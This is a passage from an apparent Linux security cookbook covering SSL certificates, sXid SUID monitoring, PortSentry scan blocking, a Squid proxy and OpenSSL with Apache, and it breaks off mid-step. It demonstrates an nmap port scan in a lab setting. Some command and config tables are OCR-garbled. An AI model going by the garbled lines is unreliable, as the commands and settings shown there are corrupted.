

This confirms that the certificate is being loaded. Since it is a self-signed certificate, we get a warning message that states This Connection is Untrusted. If the certificate had been signed by one of the certificate authorities that the browser trusts, this warning would have not appeared.

15. Once we click on I Understand the Risks and proceed, we will be asked to add a security exception, as shown in the following screenshot. Confirm the security exception to add our self-signed certificate in the browser:



We now have SSL enabled on our web server. This will help secure the traffic between the users and the server.

#### How it works...

SSL certificates are digital passports that provide authentication to protect the confidentiality and integrity of communication between the server and the browsers. SSL certificates have a key pair: a public and a private key, which work together to establish an encrypted connection.

When a browser attempts to connect to a web server secured with SSL, it asks the web server to identify itself. Then, the server sends a copy of its SSL certificate. After receiving the certificate, the browser sends a message to the server. After this, the server sends back a digitally signed acknowledgement that tells the server to start an SSL encrypted connection. Now, all the data being shared between the server and the browser is encrypted.

# **7** Security Tools

In this chapter, we will discuss the following:

- Linux sXID
- Port Sentry
- Using Squid Proxy
- Open SSL Server
- Trip Wire
- Shorewall
- OSSEC
- Snort
- Rsync and Grsync—backup tool

# Linux sXID

In Linux, normally a file has permissions to read, write, and execute. Apart from these permissions, it can also have special permissions such as SUID (Set owner User ID) and SGID. Due to these permissions, it is possible for a user to log in from their account and still run a particular file/program with the permissions of the actual file owner (which can be root also). sXid is the tool for monitoring SUID/SGID on a regular basis. Using this tool, we can track changes in the SUID/SGID of files and folders.

## **Getting ready**

To use this tool, we need to install the sXid package on our Linux system. We can either use the apt-get command to install the package, or we can download the package and manually configure and install it. To install the sXid package, we run the following command:

#### apt-get install sxid

| root@tj-dev:~# apt-get install sxid                                   |
|-----------------------------------------------------------------------|
| Reading package lists Done                                            |
| Building dependency tree                                              |
| Reading state information Done                                        |
| The following extra packages will be installed:                       |
| exim4 exim4-base exim4-config exim4-daemon-light heirloom-mailx       |
| Suggested packages:                                                   |
| eximon4 exim4-doc-html exim4-doc-info spf-tools-perl swaks            |
| Recommended packages:                                                 |
| mailx                                                                 |
| The following NEW packages will be installed:                         |
| exim4 exim4-base exim4-config exim4-daemon-light heirloom-mailx sxid  |
| 0 upgraded, 6 newly installed, 0 to remove and 334 not upgraded.      |
| Need to get 1,908 kB of archives.                                     |
| After this operation, 4,334 kB of additional disk space will be used. |
| Do you want to continue [Y/n]? y                                      |

#### How to do it...

To start monitoring the suid/sgid of files and folders, we configure the tool as follows:

1. Once the installation completes, we start editing the /etc/sxid.conf file to use the tool as we require. Open the file in the editor of your choice:

nano /etc/sxid.conf

2. In the configuration file, look for the following line:



Change the value for EMAIL to any other email ID, if you wish to have the output of changes whenever sxid is run sent to your email ID.

3. Next, look for the line that reads KEEP\_LOGS and change the value to a numerical value of your choice. This number defines how many log files to keep:



4. If you wish to get the logs even when sXid finds no changes, then change the value for ALWAYS\_NOTIFY to yes:



5. We can define a list of directories, separated with spaces, for the SEARCH option, for sXID to use as a starting point for its search. However, if we wish to exclude any directory from the search, we can specify it under the EXCLUDE option:



Suppose we have a directory, /usr/local/share, to be searched, and the /usr/local directory has been mentioned in the exclude list; it will still be searched. This becomes useful for excluding a main directory, and only specifying one.

7. There are many more options in /etc/sxid.conf, which can be configured as per our requirements. Once we are done with editing the file, save and close the file.

8. Now, if we want to run sxid manually for spot-checking, we use the following command:

```
sxid -c /etc/sxid.conf -k
```

```
root@tj-dev:~# sxid -c /etc/sxid.conf -k
sXid Vers : 4.20130802
Check run : Mon Feb 1 21:18:03 2016
This host : tj-dev
Spotcheck : /root
Excluding : /proo /mnt /cdrom /floppy
Ignore Dirs: /home
Forbidden : /home /tmp
No changes found
```

Here, the -c option helps to define the path of the config file, if it is not automatically picked up by the command. The -k option runs the tool.

#### How it works...

We first install the sxid package and then we configure it by editing the /etc/sxid.conf file as per our requirements. Once the configuration has been done, we run sXid manually to perform spot-checking. We can even add an entry in crontab to run sXid automatically at a defined interval, if we wish to.

# **Port Sentry**

As a system administrator, one major concern would be to protect the system from network intrusions. This is where PortSentry comes into the picture. It has the ability to detect scans on a host system, and react to those scans in a way we choose.

## **Getting ready**

To demonstrate the implementation and use of PortSentry, we need two systems on the same network, which can ping each other. Also, we need the Nmap package on one system, which will be used as a client, and on the other system, we will install and configure the PortSentry package. To install the nmap package, use the apt-get install nmap command:

root@client:~# apt-get install nmap Reading package lists... Done Building dependency tree Reading state information... Done The following NEW packages will be installed: nmap 0 upgraded, 1 newly installed, 0 to remove and 326 not upgraded. Need to get 1,623 kB of archives. After this operation, 6,876 kB of additional disk space will be used. Get:1 http://in.archive.ubuntu.com/ubuntu/ precise/main nmap i386 5.21-1.1ubuntu 1 [1,623 kB] Fetched 1,623 kB in 4s (331 kB/s)

#### How to do it...

1. On the first system, we install the PortSentry package, using the following command:

apt-get install portsentry

```
root@server:~# apt-get install portsentry
Reading package lists... Done
Building dependency tree
Reading state information... Done
Suggested packages:
 logcheck
The following NEW packages will be installed:
portsentry
0 upgraded, 1 newly installed, 0 to remove and 334 not upgraded.
Need to get 74.2 kB of archives.
After this operation, 315 kB of additional disk space will be used.
Get:1 http://in.archive.ubuntu.com/ubuntu/ precise/universe portsentry i386 1.2-
12 [74.2 kB]
Fetched 74.2 kB in 1s (49.7 kB/s)
Preconfiguring packages ...
Selecting previously unselected package portsentry.
(Reading database ... 65%
```

2. During the installation process, a window will open containing some information about PortSentry. Just click Ok to continue.

3. As soon as the installation completes, PortSentry starts monitoring on TCP and UDP ports. We can verify this by checking the /var/log/syslog file by using the following command:

grep portsentry /var/log/syslog

| Feb | 2 11:20:01  | tj-dev | <pre>portsentry[10295]:</pre> | adminalert: | Going into | listen | mode on  |
|-----|-------------|--------|-------------------------------|-------------|------------|--------|----------|
| TCP | port: 32774 | t dave | [10205].                      | adminalast. |            | 14 - + | mada an  |
| тер | 2 11:20:01  | tj-dev | portsentry[10295]:            | adminateri: | Going into | ttsten | mode on  |
| Feb | 2 11:20:01  | tj-dev | <pre>portsentry[10295]:</pre> | adminalert: | Going into | listen | mode on  |
| тср | port: 49724 |        |                               |             |            |        |          |
| Feb | 2 11:20:01  | tj-dev | <pre>portsentry[10295]:</pre> | adminalert: | Going into | listen | mode on  |
| тср | port: 54320 |        |                               |             |            |        |          |
| Feb | 2 11:20:01  | tj-dev | <pre>portsentry[10295]:</pre> | adminalert: | PortSentry | is now | active a |
| nd  | listening.  |        |                               |             |            |        |          |
| Feb | 2 11:20:01  | tj-dev | <pre>portsentry[10298]:</pre> | adminalert: | PortSentry | 1.2 is | starting |
| •   |             |        |                               |             |            |        |          |
| Feb | 2 11:20:01  | tj-dev | <pre>portsentry[10299]:</pre> | adminalert: | Going into | listen | mode on  |
| UDP | port: 1     |        |                               |             |            |        |          |
| Feb | 2 11:20:01  | tj-dev | <pre>portsentry[10299]:</pre> | adminalert: | Going into | listen | mode on  |
| ODP | port: 7     |        |                               |             |            |        |          |

We can see messages related to portsentry in the log.

4. Now on the second machine, which we are using as a client, run the nmap command as shown here:

```
root@client:~# nmap -sT -v 192.168.1.102
Starting Nmap 5.21 ( http://nmap.org ) at 2016-02-03 07:34 IST
Initiating ARP Ping Scan at 07:34
Scanning 192.168.1.102 [1 port]
Completed ARP Ping Scan at 07:34, 0.19s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 07:34
Completed Parallel DNS resolution of 1 host. at 07:34, 13.00s elapsed
Initiating Connect Scan at 07:34
Scanning 192.168.1.102 [1000 ports]
Discovered open port 80/tcp on 192.168.1.102
Discovered open port 143/tcp on 192.168.1.102
Discovered open port 111/tcp on 192.168.1.102
Discovered open port 443/tcp on 192.168.1.102
Discovered open port 31337/tcp on 192.168.1.102
Discovered open port 32771/tcp on 192.168.1.102
Discovered open port 1524/tcp on 192.168.1.102
Discovered open port 32772/tcp on 192.168.1.102
Discovered open port 6667/tcp on 192.168.1.102
Discovered open port 1/tcp on 192.168.1.102
```

We can also use any other nmap command to perform a TCP or UDP scan on the first system, which has portsentry running. To check Nmap commands, see Chapter 1, *Linux Security Problem*. In the previous result, we can see that nmap is able to scan successfully even when PortSentry is running on the first system. We can even try to ping the server system from the client to see if it is working after installing Portsentry.

5. Now, let's configure PortSentry by editing the

/etc/portsentry/portsentry.conf file on the server system. After opening
it in the editor of your choice, look for the lines shown here and change the value
to 1:



6. Scroll down and then find and uncomment this line:



7. Next, uncomment the following line:



Once done, save and close the file.

8. Next, edit the /etc/default/portsentry file:



In the lines shown here, we need to mention for which protocol Portsentry should be working, TCP or ATCP.

9. Now, edit the /etc/portsentry/portsentry.ignore.static file and add a line at the bottom, as shown here:



Here, 192.168.1.104 is the IP address of the client machine that we are trying to block.

10. Now, restart the Portsentry service by running this command:



11. Once the previous steps are complete, we will again try to run nmap on the client machine and see if it still works properly:



We can see that nmap is now not able to scan the IP address.

12. If we try to ping the server from the client, even that does not work:

| root@client:~# ping 192.168.1.102                           |
|-------------------------------------------------------------|
| PING 192.168.1.102 (192.168.1.102) 56(84) bytes of data.    |
| From 192.168.1.104 icmp_seq=9 Destination Host Unreachable  |
| From 192.168.1.104 icmp_seq=10 Destination Host Unreachable |
| From 192.168.1.104 icmp_seq=11 Destination Host Unreachable |
| From 192.168.1.104 icmp_seq=12 Destination Host Unreachable |
| From 192.168.1.104 icmp_seq=13 Destination Host Unreachable |
| From 192.168.1.104 icmp_seq=14 Destination Host Unreachable |
| ^C                                                          |
| 192.168.1.102 ping statistics                               |

13. If we check the /etc/hosts.deny file, we shall see the following line has automatically been added:

ALL: 192.168.1.104 : DENY

14. Similarly, when we check

the /var/lib/portsentry/portsentry.history file, we get the a result similar to the last line in this screenshot:

1454392513 - 02/02/2016 11:25:13 Host: 192.168.1.103/192.168.1.103 Port: 143 TCP Blocked 1454395224 - 02/02/2016 12:10:24 Host: 192.168.1.103/192.168.1.103 Port: 554 TCP Blocked 1454397794 - 02/02/2016 12:53:14 Host: 192.168.1.104/192.168.1.104 Por<mark>t</mark>: 23 TCP Blocked

#### How it works...

We use two systems. The first system acts as a Portsentry server while the other as a client. On the first system, we install the Portsentry package and on the second system we install nmap, which will be used to demonstrate the workings of Portsentry. Now we perform an Nmap scan from the client machine on the server. We can see that it works fine. After this, we configure Portsentry as per our requirements by editing various files. Once editing is complete, restart the portsentry service and then again try to perform an Nmap scan from the client on the server. We see that now the scan does not work properly.

# **Using Squid proxy**

Squid is a web proxy application with a variety of configurations and uses. Squid has a large number of access controls and supports different protocols, such as HTTP, HTTPS, FTP, and SSL. In this section, we will see how to use Squid as an HTTP proxy.

## **Getting ready**

To install and use Squid on a particular system and network, ensure that the system has enough physical memory, because Squid also works as a cache proxy server, and thus needs space for maintaining the cache. We are using an Ubuntu system for our example and Squid is available in Ubuntu repositories. So, we need to ensure that our system is up to date. To do this, we run this command:

```
apt-get update
```

And then we run this command:

apt-get upgrade

#### How to do it...

To install and configure Squid on our system, we have to follow these steps:

1. The first step is to install the Squid package using the following command:

```
root@client:~# apt-get install squid
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following extra packages will be installed:
    squid-langpack squid3 squid3-common
Suggested packages:
    squidclient squid-cgi
The following NEW packages will be installed:
    squid squid-langpack squid3 squid3-common
0 upgraded, 4 newly installed, 0 to remove and 335 not upgraded.
Need to get 1,954 kB of archives.
After this operation, 6,610 kB of additional disk space will be used.
Do you want to continue [Y/n]?
```

2. As soon as Squid is installed, it will start running with a default configuration, which is defined to block all the HTTP/HTTPS traffic on the network. To check this, we just need to configure the browser on any system on the network to use the IP address of the Proxy system, as shown here:

| Configure Proxies to                                                                                                    | o Access the Int       | ernet              |                |        |
|----------------------------------------------------------------------------------------------------|------------------------|--------------------|----------------|--------|
| No proxy                                                                                                    |                        |                    |                |        |
| Auto-detect proxy settings for this net <u>w</u> ork                                                                                                    |                        |                    |                |        |
| Use system proxy settings                                                                                                    |                        |                    |                |        |
| Manual proxy of Manual proxy of Manual prox | onfiguration:          |                    |                |        |
| HTTP Proxy:                                                                                                    | 192.168.1.104          |                    | Port:          | 3128 🌲 |
|                                                                                                    | 🔲 U <u>s</u> e this pr | oxy server for all | protocols      |        |
| SS <u>L</u> Proxy:                                                                                                    |                        |                    | Port:          | 0      |
| ETP Proxy:                                                                                                    |                        |                    | Po <u>r</u> t: | 0      |
| SO <u>C</u> KS Host:                                                                                                    |                        |                    | Por <u>t</u> : | 0      |
|                                                                                                    | SOCKS v4               | SOCKS v5           | Remote D       | NS     |

3. Once done, we can now try to access any website and we shall see an error screen, as shown in the following screenshot:

| ( i www.google.com                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <b>ERROR</b><br>The requested URL could not be retrieved                                                                                                    |
| The following error was encountered while trying to retrieve the URL: <u>http://www.google.com/</u><br>Access Denied.<br>Access control configuration prevents your request from being allowed at this time. Please contact your |
| Your cache administrator is <u>webmaster</u> .                                                                                                    |
| Generated Fri, 05 Feb 2016 04:12:06 GMT by ourProxyServer (squid/3.1.19)                                                                                                    |

4. Now, we shall start configuring our proxy server to get it to work as per our requirements. For this, we will edit the /etc/squid3/squid.conf file in the editor of our choice. Once the file is open in the editor, search for the category that reads TAG: visible\_hostname. Under this category, add a line, visible\_hostname ourProxyServer:

| # TAG:  | visible_hostname                                                    |
|---------|---------------------------------------------------------------------|
| #       | If you want to present a special hostname in error messages, etc,   |
| #       | define this. Otherwise, the return value of gethostname()           |
| #       | will be used. If you have multiple caches in a cluster and          |
| #       | get errors about IP-forwarding you must set them to have individual |
| #       | names with this setting.                                            |
| visible | hostname ourProxyServer                                             |
| #Defaul | t:                                                                  |
| # visib | le_hostname localhost                                               |

Here, ourProxyServer is the name we have given to our Proxy server.

5. Next, search for the category that reads TAG: cache\_mgr and add a line, cache\_mgr email@yourdomainname. Here, mention the email ID of the administrator who can be contacted instead of email@yourdomainname:



6. Next, we search for the line that reads as shown in the following screenshot. The http\_port variable defines the port on which Squid would listen. The default port is 3128, but we can change it to any other port that is not being used. We can even define more than one port for Squid to listen to, as shown here:



7. Now, we need to add a rule for allowing traffic on the network computers as per our requirements. For this, we will search for the line that reads acl localnet src 10.0.0.8. Here, we add our rule, acl localnetwork src 192.168.1.0/24, as shown in the following screenshot:

| # Example rule allowing access from your local networks.<br># Adapt to list your (internal) IP networks from where browsing<br># should be allowed                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| # solution to the second second sec |
| #act tocathet SFC 10.0.0.8 # RFC1918 possible internat network                                                                                                    |
| <pre>#acl localnet src 172.16.0.0/12 # RFC1918 possible internal network</pre>                                                                                                    |
| <pre>#acl localnet src 192.168.0.0/16  # RFC1918 possible internal network</pre>                                                                                                    |
| <pre>#acl localnet src fc00::/7  # RFC 4193 local private network range</pre>                                                                                                    |
| <pre>#acl localnet src fe80::/10  # RFC 4291 link-local (directly plugged) machi\$</pre>                                                                                                    |
| acl localnetwork src 192.168.1.0/24                                                                                                    |

In the previous rule that we added, acl is used to define a new rule and localnetwork is the name we have given to our rule. src defines the source of the traffic that will come to the Proxy server. We define the network IP address with the subnet in bits as shown here. We can add as many rules as we wish to, according to our requirements.

8. Next, search for the line that reads http\_access allow localhost and, below this, add the line http\_access allow localnetwork to start using the rule we added in the previous step and allow traffic:



9. Once we are done with the previous configuration steps, we restart the Squid service using this command:

service squid3 restart

10. Now, our Squid proxy server is running. To check, we can try to access the IP address of the Proxy server from the browser of any system on the network:



The previous error screen tells us that the Squid proxy is working fine. Now, we can try to visit any other website and it should open as per the rule we have added in the configuration file of Squid.

## How it works...

We start with installing the Squid package. Once the package is installed, we edit its configuration file, /etc/squid3/squid.conf, and add the hostname, email id of the administrator, and port on which Squid should listen. Then, we create the rule to allow traffic for all systems on the same network. Once we save all the configurations, we restart the Squid service and our proxy server is now working.

# **Open SSL server**

SSL (Secure Sockets Layer) is a protocol used for transmitting sensitive information over the internet. This could include information such as account passwords and credit card details. SSL is most commonly used in conjunction with web browsing over the HTTP protocol. The OpenSSL library provides an implementation of the SSL and TLS (Transport Layer Security) protocols.

## **Getting ready**

To demonstrate the use of OpenSSL, we need two systems. One will be used as a server on which we shall install the OpenSSL package, and also Apache. The second system will be used as a client. To install Apache, we run the following command:

| rootAti-dov: # apt-got install apacho2                                  |
|-------------------------------------------------------------------------|
| rootuij-dev.~# apt-get tistatt apachez                                  |
| Reading package lists Done                                              |
| Building dependency tree                                                |
| Reading state information Done                                          |
| The following extra packages will be installed:                         |
| apache2-mpm-worker apache2-utils apache2.2-bin apache2.2-common libapr1 |
| libaprutil1 libaprutil1-dbd-sqlite3 libaprutil1-ldap                    |
| Suggested packages:                                                     |
| apache2-doc apache2-suexec apache2-suexec-custom                        |
| The following NEW packages will be installed:                           |
| apache2 apache2-mpm-worker apache2-utils apache2.2-bin apache2.2-common |
| libapr1 libaprutil1 libaprutil1-dbd-sqlite3 libaprutil1-ldap            |
| 0 upgraded, 9 newly installed, 0 to remove and 335 not upgraded.        |
| Need to get 1,836 kB of archives.                                       |
| After this operation, 5,230 kB of additional disk space will be used.   |
| Do you want to continue [Y/n]? y                                        |

#### How to do it...

We will now see how to create a self-signed certificate using OpenSSL for Apache. This will help encrypt traffic to the server:

1. We start with installing the OpenSSL package on the first system using the following command:

```
root@tj-dev:~# apt-get install openssl
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following packages will be upgraded:
  openssl
1 upgraded, 0 newly installed, 0 to remove and 334 not upgraded.
Need to get 519 kB of archives.
After this operation, 1,024 B of additional disk space will be used.
Get:1 http://in.archive.ubuntu.com/ubuntu/ precise-updates/main openssl i386 1.0
.1-4ubuntu5.33 [519 kB]
Fetched 519 kB in 2s (188 kB/s)
(Reading database ... 147193 files and directories currently installed.)
Preparing to replace openssl 1.0.1-4ubuntu5.11 (using .../openssl_1.0.1-4ubuntu5
.33 i386.deb) ...
Unpacking replacement openssl ...
Processing triggers for man-db ...
Setting up openssl (1.0.1-4ubuntu5.33) ...
```

2. Once OpenSSL is installed, we need to enable SSL support, which comes as standard in the Apache package for Ubuntu. To do this, we run this command:



After enabling SSL support, restart Apache using this command:

```
service apache2 restart
```

3. Now, create a directory inside Apache's configuration directory. This is the place where we shall keep the certificate files that we will be making in the next step:

#### mkdir /etc/apache2/ssl

4. Now, we will create the key and the certificate using the following command:

